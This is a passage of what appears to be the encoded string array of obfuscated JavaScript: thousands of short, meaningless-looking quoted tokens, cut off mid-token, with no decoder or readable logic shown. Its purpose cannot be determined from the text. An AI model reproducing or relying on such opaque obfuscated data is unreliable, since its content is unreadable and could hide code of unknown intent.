'WO5gW7dcOei','WOhcR8obWRFdQW','xHJdICkSva','WQ7cOSoFvtW','wmkEW6JcP8kB','WP9iW6lcTvO','WQhcRtFcHZ0','WQ8mlSk8oG','WORcL8oczYu','kSkhW6DGta','W5HAxWan','W6tcTSk/ESoR','vConWOKWAq','q8kJWQq9tW','W6KFWQ0ioW','W6NdISoWzMm','z8o4WRhcLq4','b8oFbSkwzW','W4BdKJlcTZK','W7FdTJvVW6C','W63cT8kQDCoJ','umoBWOxcTWa','WO7cNmouwaS','q8kCW7PQCW','WRtcVCoqvq0','W4S8W7fglG','cgpdJ8kwWQy','CL7dTZ3cJG','lColW7mMWQq','sCkYWQGXxW','W5RdOXHVW70','WRZcIshcNYa','wCkXWQqXtq','e8obgSkbAG','WQRdTCksnmoH','W7FcS8kPFmoL','nxBdTCklWPy','WOfcW7dcSfa','EK7cGeBcTa','WQe/W7BdN8o7','CLNdQY3cMG','g3P0W6RdUa','W6VdHCoSkmkd','AvddRmkwWQy','WO5NttzA','bvmZW4VdOq','W5niASoSWO0','bwhdGJRdUq','W7uYkGy','W7/cLCodCmos','W7JcQmolueS','W4iGWRBdU8o0','ySomBmoLWQe','WPFdTH19W6W','cqBcMmopAa','vLFdUSkblW','W4ChcJVcQW','bCokdCktya','W5xdKJHBW50','uCksWPKmAW','qL7cR8oTWOK','WOWAW655kW','cKGJmtK','DSk/W6lcRSkc','CmouyCk4WPO','WRVcJ8oAWRBdMW','WOddHrfHhq','F8o6WQ49xq','fMGFdIq','WOuZW6r8zW','W7yhWOhcM0m','gmowW4i3WPq','WQ1uo0rS','W7ZdILhcRCoj','ySk1cCoKWOC','wmkvW4JcJCkI','Dv3dImk1jG','W6FdJmocWOWG','F8kZWRyZwq','W6RcH8okqfC','WO/dTtropa','tKldMCkBcG','W6BdJfZcRSoa','W4mWdaVcTG','FI7dQWnX','W4NcVCoPsSow','j8ofa8k0ta','AmkpW7JcG8og','BwVdNadcJq','W4aCWQlcOc4','gwfwW7ZdSa','WRH6FIPI','sCkTWRuTsq','D8o5WRC9sG','W4WpWRlcUJC','WQzHCW1L','FmoADSo7WQG','WQrSzXr+','W7GpwNxdMq','W5veECoWWOi','WRipW6zGka','ySo0W6NcOCkn','u2VdO8oTBq','mmoVW6KZWRe','WO5ezs9w','amojoCkJFa','WPJcNSojvtG','W5m+WRlcMYG','umkfW6VcNCoe','WPDuW4n5sW','W5KebJtcRq','W73dK8oEWOmP','lfvuW5ddKq','tKVdHSkhda','odNdRt3cKq','W6TDdmkcia','WPBcISolBYy','dvddKCk+WPa','WOeTW65xkG','nSosW78UWQi','xCkpnSkaWPm','aWVdTrrL','zmoIWRGMsa','DCkIWRyREq','W4tdQCo2sCkm','WOKtW7fXhW','WRVcVcdcId0','CfZdPc7cNW','W706y8k1uG','W6hdGXvqW5a','W6RdSrrZW6a','WQ0onCkzaG','tu3dLSkdaa','v8oMF2Kj','W5FdPSo6u8kq','W6RdISoWzKK','bWBcNSoDBG','W4hcRSoJrCow','W6C0WOKtoq','WRO7WOddO8oN','c8omd8ktFG','W7hcO8kGCSoT','xrxdHmkpyW','W7OssuNdSq','uHFdM8kFBq','WOqZW7uyDG','r8onFmkzWPe','WQLZBHnQ','bwvlW6ZdTa','W5zetW4z','xCkOWRiXqG','AxZcU8ovWPa','WReTW7f0sW','kSoxW6eGWRe','WQxcL8oHuM4','W63dH8o6CmkZ','W5ZdLmkYESoV','WRukW6z7pG','daxcK8o6aq','W7e5dmkkkG','W7ZdM1VcUmoE','c8oliSksBq','uepdNmkzda','tJFdLa9Z','W5iMobae','CSoYWQ4Mvq','W4GGW4JcSJu','fw5YW4NdMq','rb3dHmkoDq','W77dTCoEWOK3','F8k3W6dcICoe','iuFdSHtcLG','W5hdMcVcPZW','dvZdStBcTa','y8kHW6lcOmoB','WOpdU8oOWQW5','W5fpsCoMWR8','W654nMxdLa','WQH/BXb7','sSkSW4PCqa','WQaGWPZdPSoV','CCo4zNqE','r8ojr8ktWRy','eK9FW4NdOG','s1pcUCoLWPa','W4RcM8oHF8of','WQxcQIRcLIG','gemIjYC','wmk9WQWKtG','wCotzmkgWOG','W4ZcOCkyC8of','WOWHeCk2hq','jLxdVXBcMa','WORcSCoxWQ3dPG','tNFcTmodWO8','WQvDW6tcSKO','WR1NFbb/','FSkoWPK5Ea','tmoYy2OA','xCkIWP8zsW','WPlcK8oYWQddOa','b0C/idK','W7rZuq8k','W53cUahcSGi','W5fSzZCE','bbpcN8osFW','WQFdTX9QfW','W6hcP8oRCqW','W7mnpI7cSW','WR5jpfj1','WRqVWPxdS8oZ','WQGgW6fJjq','wCorC8kyWOW','W6/dHKFcSSoh','A8kcW53cQmoI','qCoVE2ej','WR0smCkdhW','WQ5GFHr5','pSoDW7eRWQq','WObeW6/cS1O','W4f1FcD/','ahJdIs7cTG','WRGilCkfbG','AmoTWRWZva','xuZcOmo0WO4','W58EdvhcVa','WRXNEaDJ','W4JdOqJcPb8','BIVdSGz6','AIVdUaL/','sSk/WPiSzG','tmk4W7LZzG','WRCnjCkkhq','W4tdNI7cHHy','W5vUqXWo','W61RDCoNWOO','l8o5W6maWQy','WRVcRCoBWQpdUa','A8koW7pcI8oz','WQ/cVSowxH4','W6NcOmomqCoJ','WODlW63cTv0','v8knW71TDG','F8kUlmoIWQW','W7WLWO8gkq','W4hdHdBcQJG','vqxdN8kkAW','W7Dvgmk4hW','WRJcQsVcKsu','W5KZWPuSma','y8oYWRa4qG','W5/dT8oRWO0K','W7ZdUWb6W6e','C8kBW47cHSk8','CSopC8kBWQ0','WPLCW7dcQ1m','f8oFaSkzEW','xmkpW6v+vG','W4H7ja','W67dIv/cS8oj','W63dOrxdJq0','F8ktW7BcLCon','qupdICkobW','WO3cR8oBWQJdQa','W4RcOCoEBga','WR0Vph9A','W6ufvcnc','efZdL8kEWR4','xCkOWQW0rW','xSkjW79RCq','WQbhW4pcQfW','qLddGmkrdq','WOW7W5TdcW','h2VdH8kkWRu','W73dGSofBmod','WRFcLWxcTbu','z8ogECo0WPC','W7RdNCogWOWW','j8kMhmk/EG','v8oBWQpcRJ4','W7pcRCkHDCoH','WOfxW7BdNCo9','ACkGp8oQWQ0','W5rwtJK1','tSoQW5ZcJmoX','W5OFr2Xc','W5ODqejd','WRy9WPRdUmoV','z8oEtmkVWPG','W4tcTSkukmoo','W51vcmoOW7q','W67dNSowWOi0','s8oDtmkpWQq','W5uTqK/dNa','W7KCgdJcKW','WRVdRqf6fq','W5mNFwFdQW','r8kuW6X8FW','W53cQSo3u8oh','WPRcNCodDsK','rcFdLtzr','A3xcLsldPG','DCkOWPGtza','W4adWOeFeq','WQyzW759oq','W7ZdH0VcUmoj','WQVdQqXUaW','W500lWZcIq','WQ0hW7LUeW','WOCIWO5BCG','W4tdVSomWPGO','WPlcQSonWRhdVG','bXNcGCoFDG','mrFcUSkSfa','bwNdMSktWQK','W4iiWQdcKqm','rmk7WR4qzG','gmo9W4XmnW','WPhdICk7tJG','sCorWPiNvW','wCkXWQOTqW','W4NcSf3cRCoY','W6xdKutcU8os','q8k3WR87wa','W6hcTSoUWOi7','WOtcMmoFEta','tJFdNIbr','W50IWOS2bG','ASo3WRCYxa','WQiMW5HKfa','lSodW47cLd0','sSowFmoRWQG','W68AuMpdLq','WRL5DqT4','WPuSW7vZAa','WONcVCocAY4','u8olWPWhrG','lexdQq/cGa','WRy6WP3dPmo1','FSorWR80CW','qmkNW7flDW','s8oUf8kCWRe','W5xcTmo2r8oz','W6ZdP8oxASkb','DXFdUCktvG','FSkEW7lcN8kb','W60KW5lcOe4','vSoEumkCWRa','xmoFySkkWPG','W6RcS8kIF8o7','WPpcSfdcP8oj','WPddRhTSda','WQSolSo9pG','xCkyWRmGkW','WQ0gpCkgaq','DuJdVZJcMG','WR8njCkDhW','qSomEmkCWPS','W7NcSmofxKi','W5JcU8odtty','qSoFWQlcUZO','W6/dMulcPSoa','jLxdTW7cGW','z8kXnmolWQO','yc/dOXrG','WRFcL8oNvdy','WRTxefLZ','Ce3cNSoeWR8','WPdcKGpcRYW','WPxcSComWRFdPG','WPT4ucbw','W44IWRRcNs8','uSk0W4hcOCkH','q3pcS8oJWOe','qSkeW7TSzG','vSk3WQuRtW','WRFcOmoCsG8','vmoBWQlcQIe','DCohymo2WPm','WO81uLFdH1/cHq','zJBdTqLZ','tL3dRXZcGa','W5/dSCoPWQy','rcxdUbfZ','WQ7cUmowDam','W6FdJ8okAmkW','WQb0BXrN','mSoWW78iW4K','smkZWR0Rqa','WOVcTmkfC8op','W5/dGa5RW6O','WR8FWPRdKCoM','r8owySkjWOq','AMhdGrRcJG','rbZdOmkoBW','W7/cTSo3WQaW','W6hcQSkbs8oq','W7BcHSoSWRhdJq','WPeZW4L5sq','WQLUCbDK','y8ofA8o9WPy','oMuzkZO','WPZcGSoyWR3dQW','ymkmW6hcGCod','erxcJ8ozAG','W6y6i8kdoq','bNRcNhdcPW','W58ufZtcVa','kSkFW4PTra','F1pdRYpcGW','WQffmf9/','zCkTxmotWOW','W4umWPFcKt0','ESopWO3dH0m','W6RcNCkyxSoL','W7axqwxdSG','WOlcOmopWRhdPq','xSksamoVWP8','WPZcJmouCYS','W7hdOHXWW6a','W65DaCknkq','W5LKFebC','dxldHmkaWQC','y0ddVtFcKG','WPpdNmo2AWm','AxldL8kXWQW','omojW4ixWR0','W7y7WPqujG','W71HECoxWRm','W5vlCSo1WPS','W54dbN0hawf9hmo7WOHQ','W6NcQmodseS','WQybWOddVSkm','W4ddO8oSrmkg','W4anrubY','x3NcS8o0WQO','W6ZdLSoaWOW7','W6lcSmk7ACoI','WPBcMmodDsK','CmoBE8oIWPS','yfBdUsRcPG','W6NdRrj4W7G','tKFdRtBcUW','sCkOWRuMxa','be7cIt3cLq','WR1rfejI','WO1ZwIPw','W6NcRmocx0e','sv7cUmoJWPm','W4Lpz8o9WPK','zmk3mCo7WQC','W49vCd8I','A8kMnCoKWR0','oG5WW4RdPa','DmkEW7tcGmoa','WRHzEXrE','WPDdW6pcQe8','W4HJWRBcSIq','Dmolymo7WOu','WO/dHtTklq','C8kZcSo3W5a','x8oOwxWd','W4jtECoEWPi','W7hdTHH6W70','C8kwW7RcNmod','uCogWRBcTcO','vCohWOKTva','ESoAWRG3tG','Dc7dSrPN','WPKCg8kXlq','W5nEzmkNia','W4hdILlcKCo4','WPDbWO5rua','jSo8pmkjFa','WQFdOX1Qfq','W6tdJupcKmox','WRXUo05b','grxcN8orAq','C8kvWPfhsq','WOuTWOldMSor','WOBcUrdcJGW','yCovEmoXWOW','ju/dVHlcHq','W7ZdPb55W7S','WRBcRSoKWRZdRa','W7/cVmkXzmoI','geWEdZO','tmk9W53cVCkD','WOj1bgP6','genYW7pdRq','W6dcQSkNEmoK','WQBdSWX1hq','A8oTt8o/WQ4','W7FcPCoBuey','pfZdOHZcHq','rSkxBNbQ','WPP/lCo9pG','WQpcSdlcMt8','ACoLWODGta','WPu2W7PVyG','dvtdGJpcPW','WO4ZW7PXsq','W5imaIVcVW','W6u7aXRcTa','wmk5WPZcJCoH','zNFdNdxcVG','A8osBCo4WPq','WOehlmk+hW','EmoWWRaWxW','W7S6ExfL','WRSpuCkhbW','WONcJmoqwbG','qmo+CuzK','WQujWQVdPSkz','WP1ttYHs','rHFdVmkYAG','W5WAv0jt','W7tcOmojq18','W7VdNfxcQCot','W6hcVmkGBSoO','vSkxW693DG','W6OJWPyonq','EdddRbDJ','WQBcHCouxJG','gmoZW4zFWQW','htxcVSo0Bq','w8k3WQyLtW','Dmk8i8o9WRS','x8k4WQWYsW','WRPalfP7','W4yJWOyikW','W63dRsihWOC','BKBdQcNcGG','rCkGWRNcLsW','crFcM8owFW','yCkWW6H1uq','rmoVECkUWOa','WQS/WPVdSmo5','W7hdJ1hcRCoF','WQzNzrbX','W6HEg8kzkG','W7JcO8oGr8os','gGRcMSoNsa','DmkmW7L7Bq','sSk3W7xcNCot','lGdcTSoUFa','W7uaqwxdIW','p8oWW7fiza','vmobE8kAWPG','D8oNWRaHuq','xrBdOZP8','W7XprZiw','xHRdMmkCBW','W5hdOmoPvSkh','AcJdICklza','WQjapLn5','WQbUes1D','hSoRWRmfDW','WO7cSCoWW5tdUW','W55KDND8','WQBdQbTbeW','WPlcP8otybm','k2hdTCkEWR0','W5RdVSobtmkx','BmknW6NcMCki','ruldM8kbbW','W4JdLaVcMXW','u8k/WQ01rW','fhvAW6hdUG','rmoZWO4qxW','WOJcN8okEcS','FZtdG8kXDq','d0tdJJdcGq','fNfmW7ddSW','DdRdLWvy','WOXEW6ZcVui','A8kCW7FcGmoA','FSo2zmoWWOu','WQRdTrf4ha','W5ddU2uaAa','FmkvW7xcNCkE','WQLJEG1L','W5qAWQNcOce','W6HKk8krkG','wCoiWQpcVZG','W4LsuHuV','WO0HlCk/bG','WPBcIIJcMd8','W6BdImoiWPmK','WOJcOmoNWOJdPa','jSomjCkfzq','W65YwImy','FmkNnCo/WR4','E8oDWQtcStW','W6xdN8olWPiI','jSo6b8kIqa','DtVcT8oLWQy','W7CowMpdMq','W6xdHL/cRSoB','xmofWQ/cTdG','uuVdICkdgq','W6ZdTmonWPuv','W6pcSmoBsey','lmoDiCoQbW','qmk3WQOSxa','WQ0IW65+Aq','WQhcTmouuXm','mvtdQHNcKW','W7Tyb8krpW','W5udWQBcOIy','FINdTaH1','EmoOBSkKWQ4','W7NcOCocqem','qSowBxGP','ASkOW4tcOCoq','WRKJWPxdRmoe','D8o1WRKMuW','W67cU8kzuSoG','v8oLD2Cg','WPDhW6NcQv0','WPZcL1NdSWy','rColWQBcTIi','W7fjESoXWOi','fmoUW7KHWOO','WQmFW7TIjq','W7NdImouWOWS','WQi6WOldOSoE','W4ddIZFcRsq','lLldRcZcOq','W7GOhZZcQa','WR3cVCoaqXq','WQDZzrrH','W7xcR8oLzCo/','W7VdJedcQ8oD','W7HPwb8y','W73dL8kOxSoL','smo3Ewyo','W5iphtxcQq','WO4oWO5SFG','WPVcR8osWRVdVW','W6RdHf7cUmol','W6VcT8kNAmoO','E8oXuhO6','W4mAuf5b','CmkBW7dcGCkA','nfZdR8kKWRK','W53dOComWOOk','W7xdVaDUW7S','WQpcMmoZwa4','WRtcSdlcLJ0','qSojymkSWOy','W74LWO4ojG','g085mY8','A8orzCoJWOW','WOLbzXnW','W7y8WOOGaG','qYpdQGTG','Emo1WRmADW','WRmstdz8','W7BcHmoTWRhdGq','WO99oCkMlW','W7RdRHvTW6e','W6zcdCkllq','W5rwFCoWWOa','WPnfW6xcOKG','EIpdRHrU','W4KUWQOidq','jf7dHdVcVW','rWtdLSkryW','WPvwo2jJ','W53dMqBcQZO','W6hcLmkYrmoI','WRldPdf6DW','udFdTmkzuG','AmkwW7RcImoa','mSojW7OMWQW','W58YWQ8wkq','ufJcUmoRWOa','W6VdVGNcQJ4','zhnfW7/cMW','W7zclSkNfa','qSkwW6vOAW','zcddS8k7uG','x0/dICkCeq','uCobWQHsyW','vLhdICkqdG','kI/cRSovfa','WRzwjuvU','xZ3dGCkYva','W4itW60Mda','W7W4u1XA','WOT1nZHx','F8kuW7dcNSkc','EIxdQq1H','W61Eh8kfpa','qL/dUtRcMa','W6ZcRmkfAmop','W7ZdGmooWPmY','WPRcTCoJyte','WRHWCabL','xSonECkoWO0','WRBdSNTRma','sxtdHYFcPG','smkYWQKQqG','WP89fCksoW','W63cVCkyuSoS','vdddS8kzAa','W6FdTmoaWQ0q','sCoiASkTWQW','vSomWRhcSIu','xaddGmkwBW','WPZcJCoFEti','WOaCW5b7pa','beyQktK','W5VdOCoQy8k3','WQX/AXfY','ECkYlSoSWRS','WPKTW69/BW','W68Lyvni','W4pdHtxcQZ8','pLtdOHFcLa','W7JdPWDPW7S','FCk0W4hcP8o0','WRW1WPRdV8o/','W48VfYxcIq','nNm4ntq','rCkTWR40sa','W4lcR8o1sSoB','nhldHmkNg8o7va','W5hcQSkir8oy','WOdcP8oXWPxdTG','BCkFW7dcN8kd','W5quccJcVG','u8o3WPuJpG','W6/dHedcT8oB','WRNcLKZcHcG','a0GLmda','WQdcQSoGFb4','W6xcMwCkWPe','W7hcQmkYASoZ','WRJcRdVcIZG','smozASkeWPO','W5ior0Lb','W4XsuWiu','WR3cPmoxsH0','W5hdJIFcRIO','WRZcKWZcTdy','W5ThqXOF','s8kbW6dcL8kV','WQvZFq9I','WPrqW7lcTfm','phiIndq','cNBdKCkyWQK','WRvwjhna','WQVdUWdcKdq','BNRcLmovWO0','F8kpWO4FxW','WPa7W45qFG','WRVcRtpcHs0','WQiQgSkxeq','W4vTE2pdSa','WQGskSkhha','WR3cSmohsHC','WQK7WPRdRmoU','qehdNSkDbq','W5GtprdcJW','WPDSpu4p','WPxcQ8opWRxdTa','WOjZCh95','W41rDmoUWOa','W7BcSmkQACo+','BSo4B30c','WRzPnhvz','WQTYnhng','WQCnkSkEhG','W7RdJfVcRSoy','hmkdfSoVWRO','W5FdKrbWW7m','hXRcHCoEAa','hwLAW6JdPG','qmoDC8kkWO4','vCk9WRGYua','W4RdP8o7v8kq','WQHpp0zW','WQSDW7T6mW','rXBdHmkhCq','q0xdMCktfq','FvSajZO','rghdVSkhcq','uCoJWOFcLrC','BmoDWRFcRWu','WOFcRdVcRKe','W4xcQSo1tmo4','cSogd8kvzq','k2xdK8kNWOS','BSkDW7FcLmoh','WRnnl1vN','WP7cTCowWRVdPW','W6mxjXlcUa','W5FdN8oBj2C','k8orW64RWR8','s3dcRCoXWQe','W6hdVb16W64','rCkrW6fZzG','W5xdRSoIs8kf','dgOZW4ZdMW','WQLhmLfS','W6xdLLZcSCoa','bSoaamksBG','k8onW7W0WQ0','FCoxWRCqva','W4C4oJJdGq','WOpcNCoiAZ4','o0BdQXtcGq','WR3cSsRcNci','EYNdLa9z','i8oBW6mOWQS','W4tcSCkPe8oj','WQZdRG1Lfq','ghPvW7tdVa','bfKKnJy','W45nyColWPu','mKfVW67dNG','W6nma8kDpq','CCoPWRy8ta','WR9wpLf8','vmkNW53cQSo6','uSkpW7KcCq','WR1op1H4','kfBdTJFcUq','WPW2pSk6dG','jgVdRmk/W4q','W4BcLSkgBmoH','ceBdU8k3WQC','WOdcMSodzs8','v8olWRhcUdO','W4ldNstcSc0','W6SZWPynnW','WPRcJ8odFce','W7ZcJCkHCCoz','W6u+Ce5Y','WRbJW4JcK2G','WRn4W7hcJhi','W77dOX5+W7m','qmowvKSC','W50yitNcQW','cv3dHYFcUW','kCokW49opCkjWPpcHCo3sSkr','WOhcG8owEsC','tHddKJja','W6pdRHTVW6u','zfBdOZJcIq','uCkpW6TJCG','W509WOuMmG','WOxcPCoqqdO','WOJcNCoqDsK','ESkmW6BcMmkf','W7pdOqvTW6S','WOOKW6Xzga','l37dLSkfWPa','WQSilSkBba','W6JcSs7dJty','WPRcMqFcIZ4','hcRcUCoWfa','W5JcVCoKr8oq','W73cOmkYz8oR','v8ojWQtcSYa','bcJcP8owBG','kmoJgWC2','W7/cSSo3kmob','k8oZW5KdWRe','qL3dGIdcJG','beC2bsy','FmofzSoZWOy','DSoSqmoeWPK','W5ZdKI/cTsG','W6ddI1tcTSob','tSomwKi8','WO7dSGuwDW','WP/cHSohWQpdOG','WResW6nLoq','W47dOSoNqCks','C1RdPsZcGa','W7ldMLJcTmoh','rSknW4X1BW','WROQWP7dV8o7','cSohd8kyBa','ACoOWOC8sG','xCkCW6XuFq','CComEMuf','zCktmSoCWPG','W6/dUSkykmkh','CmozrCoGWO8','W4OhWPlcJr8','W6XCa8kCma','AmknW7lcKmkv','zfhdPsVcNW','WQ4DW4TvsG','W68ft2FdKq','WR7cOSoztaW','yt7dV8kNrW','W4f5AI1a','WOVcV8kctSoW','lbSZW6ZdNa','iMhdPCkbWPa','WOTKl1Xg','WOBdHaf4hW','WOKBW6bGlW','AgldQmkZgq','WPVcHSoYWQVdPa','mKGwlta','ymocBSo7WPm','dgnEW4ddUG','smoXENWq','WPqPW7P+BG','WPNcN8oeDI8','xHZdSCkNCG','WPtcKmkLyee','WQdcRcpcNZC','W6Xvg8kcla','qGxdHmknBW','W5jJWQlcNqm','DCknW6ZcG8kj','uutcSCo2WO8','ymotymoNWQ8','W61BW6ZcSJu','WQ0yW6z8pa','Bmk/W5T6sG','WQldRW1ReG','FSkAdmoQWR0','W4FdV8oHr8kE','WPdcLtJcScq','W7ddTH5TW7W','W4CmWQlcTJK','WQ8FW619jW','d3VdPSkbWPS','WQbnjLf+','WQyckSkbaq','dWtcH8ozDG','bwfwW6ddUa','tLdcRCoLWOm','W4yoxeXb','EsNdOq1M','cW3cN8ooFq','WPdcSmo8AGm','dIZcPCosxq','lCokW60RWQy','WQFdJXPMea','W60ms2hdHW','smouWRm5yW','W5pdU8oTs8kp','W43dLupcJCoN','zCkeW4r/CG','W73dJCovWPG1','AxtdQSkdWPe','WRWsW6zKjW','gsBcMCorxa','xCo1FNyA','W5GeELvK','F8knW77cGSkE','W6ZdSZ9OW7a','fL8Gdra','W6/dISosWPq5','fe89nYm','W77dIKpcTSoz','imoNiCktAa','W5GBfZdcQG','W5NdGCkbBSoa','smkqW7JcOCoG','xmolWRJcJWO','nmolW7GOWQ4','umkhW5VcTmkV','W47cS8o6xKG','W6pdNdxcJcO','WR7cRItcRZK','s1BdGZFcGa','W65fgCklia','W6OXWPaSdq','W4yZWRaQdW','W5VcVmo8BSoo','WOddG3TonG','WQPKle5+','WQj8FGT+','WRNdPCo6tCo4','W6hcOmkTzmoK','WQWEW6f4kW','i8o8yMKd','wSkkW7dcICkI','W6ZcOCkJEmoP','pKhdR2xcLG','WQO7W453Aa','W7Hqj8oYoq','W4GhWRJcRsK','w8kYWRGZtW','WPNcPCo7rJK','WPuVW4vbvG','WQ10Ab1P','WOFcICooAai','WPtcTmo6z2G','rbhdLc5c','WR1JWPRcRH4','WPJcQJxcNdu','hYVcJSo0DG','W6/dJ8oxWPSN','W4ZdGIJcQZS','W5FdGttcTIu','WRVcSmo7srO','W6BdHLBcQmob','WPuPWP7dVSo4','u3FdNrS','oMtcIqFcKG','CunYW4JdSq','WOOFW5H+cW','ASktW7NcISoq','WQOxl8kBdG','WOVcPSoaWRpdUq','C8kzW6tcHCki','WPRcOCoxWRVdTG','zshdV8kYvW','vrVdNmkBCG','W7ZcSCk/Cmo/','ESoxWPlcMYW','yKRdQs3cNW','W7FcPaFcIJ0','W6VcICkOj2C','qL3dQHFcGa','A8kpW7PBvW','W77cRCoHrCoA','eCoTfSk/BW','W67dPXLPW68','BSkhW6lcJmo1','WODaW6xcQe0','sSkoWO8XBW','W53cV8oQrmoc','WRhcQZxcHZ4','WO3dLa1UgG','kgFdRSoPWRO','zftcSCo/WRW','WOKXW7vWAq','W7ztoSk+ca','W6eKwh0/','eK4+kcu','pw4wcJ8','uSkzcmkvW4u','WRTVAWfG','W64aFwRdKG','W4WAWQpcStC','WPJcHSo5uYW','o8oJWPNcQaG','rSo2eSoLWO8','rCkpW7pcICo7','jh7dGI3cMq','aSorhCksAG','rHZdMSkFDq','W5pdMINcRcG','WQjui115','W7XlhColWRq','WQG2cCk6na','WPa/W7rKFq','WRq2p30x','A0ddGZNcSq','WR1qmuf6','FWVdQWHA','W7r9oCkenW','WQZdOJb7da','W77dImonWOa2','WQFcRcxcLdO','W5xdPqJcPfu','WRBcVdxcMYu','WPdcL8oBqZO','WRLuivv2','s2hcU8owWQK','WOJcPSoAWQpdPq','bwrxW73dTW','chddRCk3WRa','W6uzWPiWeq','WOhdISo6q0S','xKZcQmoYWPy','qMZcRSodWOK','W6hcImoFvaq','W6mMWPqvdG','W4WAqfbF','WPxcL8ovAt0','zghdNSkLBq','FmotwCkFWQ4','WQRcUSk+EIi','WPbVW4JcJNC','WRddQrP9gW','vSkeW6n/CG','ACoSwCoaWQi','twVdO8oTBq','F13dMI3cPW','peH8W5FdTG','W5DxtGae','A8kyW49aua','uCoBzmoaWOy','E8oXWRuYrG','gbRcMSowAG','FSkoW7dcMSkh','W4SHW5PJpa','WRpcQSohtGu','W5upWRhcPI8','DmojF8kLWQC','AmoBFCo6WOu','vWhdGmkrCW','A8kwW6pcHSoB','wmkBWQGftW','W4ldOYpcKae','W6Lprg1I','W6pcJCoGtwe','WRhdQG9ScW','E8kXimoLWQy','rvRdOYRcOq','W40cxLzq','WP7cM8ouzt8','W6SKWOGxmW','pe9VW4ddTG','W67dMWzzW6y','W6mVhbRcSG','WOyeW5Tcna','DSoOWRuNkW','W4rooCkiva','W73cS8kNESoW','W6rKqhf/','W6zdaCkAna','W5L1gmkGlW','WOhcTSopWQZdUq','cMrrW7pdPq','WRNcQ8oaDq4','W6VcGCojsgm','WQ/cVmoHutK','AtVdRbvZ','W4/cSmo3smov','W4TTr8oUWR8','W5Hqxauc','ymoAASoRWO8','W47cSmoDw2i','tCouWRJcMsm','W40zWR3cVYO','WRtdQtTeha','W6XFa8kbkq','x8ouWP8tta','smoyASkAWOK','CCoSWQKYra','r8k8WRSPtq','WQylW7jRmG','W5aqq15l','WQeum8kxdG','WOOkW4f/xq','fehdOmk3WRS','WPZcL1NcIee','qCk0WQO2tW','W4BdR8oNsCko','WOZcLmomzZS','p8o4AmkKWOO','ySoRrCkIWRy','cw1wW6ZdPq','W77dKLNcS8os','umoTD2nX','wmk8WR4Pwa','ECoMChqK','W4qeWQFcTI8','WPK1WQRdS8ou','WRRcSs3cLtO','WPtcJCo9B2C','AKVdUY7cHa','zahdNMXx','uSo6WRO7ya','W7DnrSo+WQG','W4ulWR3cUJ8','W5hcHCoMqN0','WP/cOmoaWRxdUG','WQ0UW7P0Ba','WPjVW4lcSxG','WP7cSmk5WQRdTa','d2FdM8kyWRG','WP1aAY1/','W6ZdPCo3tmkx','A8kUiCoJWQe','W7SlvwpdKG','z8okBCoQWPe','eWJcK8oyvq','bNZdKSkbWQW','WPKWW7P8yq','uMRdP8kceW','WPFdOdvXW7m','WObAzGzf','W6NcICo5pCk5','Fu4tdcq','BSkmW7lcHCke','vfVcRmo+WOG','d2NdHSkfWRy','WRK3WPSyBG','W6SbWOpcMcq','W41hural','WOeXW4XAcG','WRvcWRhdVSoz','rmorWRSXtG','qGddKsDx','WOSdkCk1pG','WRVdJJXKkG','WPBcS8ouWRldRW','W4JcG8oms8os','nCoTkmkhbW','p8oYW40+WO4','W5JdLupcVSoW','D8oqAmolWRm','WPJcL8kUs3S','W7LElCkLpq','W77dSehcMSoc','WPyNW7fdcW','W7PMESo9WRq','ymoWWQ09uq','yCoCWOxdKG4','WQiDW6nCcq','W7xcQCkVFmoW','sexdLmkmgW','WP/cT8oiWRddPG','wSocCCkbWPS','WQCrkSkkba','WPeoW7jUeq','W5qFWP7dJ0m','uSkOW7pcNSoT','cNLkW63dOW','W6lcSSoTCSoY','WRFdUJbohq','WOygW6j+nW','W7eIWOhcMcq','xCoHWOZcIIe','W4aWDtJcTq','x8o7Bhqe','ASkiW6dcKSof','DSoHWRO5qq','x8olWRtcPsm','wConzmkBWRS','nSoCFKeN','W4SdW5DarG','WPZcR8orWRJdOG','W7fBe8kDlq','z8ogWQ9BAW','uuFdHCkhba','qSogWQFcSIG','wSolW47cUcO','yqFdVmk/CG','xSoyWRtcVt4','hSojW7OaWQW','W7HqrJC/','Fmk/WQ8+ta','WQVdOXBcJd8','lLJdSGBcLG','dMDnW7hdVq','WPtcL8o7ytm','WO3cJCocEdS','W5bxESoJWPu','WPJcJCotCI0','W5WavLrF','WOaIW7HMFG','W4mzo2X3','WR7cSsFcMZS','o0BdTrlcKW','gKWKoYq','W7nPCZGc','WR9npv9D','WQqrW7H3jW','W6RdKL7cUI8','W7BdTb1+W6e','WQNdOHj0ea','W5FcG8o4AMa','FmoSqCoZWO8','W6KIWRuGmq','W5hdQCokAmkZ','W5RcMCo7q8oh','lL3dPCkDWPy','C8o5WRGLqq','W7KPlYZcKW','imoNiCoQbW','umk7W5PCBq','W4/dR8oLuCkE','W6pdMqZcPGa','WQ5yuWfG','W7zsgmkymq','y8kmW6tcImoo','W5FdUCo0u8kb','AfxdLmk7fW','W7GCddlcNq','rmkJWQ0/uG','o8oIWRNcQZ8','W5bSzmo0WPm','BSkOW47cHCky','sWBdKCkkBG','xmo7WOq9tW','cSk0s8o7WOi','W7FdPtlcJWi','W6S6WPiroW','WRzYDqzM','W58nq09v','W4RcOmoNqSoE','uxJcQSowWQK','aLmIjJS','sLVcR8oQWPm','dexcIrpcUq','yvtdTZNcHG','W6ZdLhZcRmos','AmkNW5FcT8k6','WQTylvDX','W5jrvauj','WRWHoCkCja','DCkXn8oIWRW','cmoIW5/cVmkfc8o1rW','uSoPBwqD','heK5mti','W4xcRmo+tmog','xCowt8odWPu','amozbCkdAW','WPfVhgvN','WPFcICopDY8','s13dHmkocG','WPDqW6RcUuK','W5zsy8oJWPu','W7RdPqbWW60','DCouWOGkmq','WQCAW6vAna','DCkjW6VcQmoA','j0ddRbxcKq','FmoRFN4b','WRfcp0X1','WQuhlCkufq','W7efu2hdLa','umolECkcWOW','W6ZdGSotWPe6','W5BcHCozxmkf','D8o0WQ8IuG','tmklW6DPAa','brxcMSorDG','WPzbW61YzG','W4auhtRcSW','q8owWPpcKZO','oXlcNmoJaq','W5ldMZlcOJ0','W4NcNmkfwSoE','umouBCkdWPm','WPRcGIRcSYO','s8kgW7Tnqa','WOSQc8k/eq','WO7dRdb1aW','W7arv3ddKG','W6TMDCo8WPW','WOhcQmosWQVdPG','WRpdSGjelq','FSk1WOG/wq','t8kUW6VcGmon','Ag/dUmkSlG','DxZdTcNcRq','FcpdRWPG','WQ46WOhdPCoI','ESkPW7hcRCkl','W6XFaSkniG','W5vJgSk5va','t8ocWQ7cUd0','W548l1hcMq','W6/dRuVcI8k/','m3jtW5pdPa','WRvdj1vZ','f8oF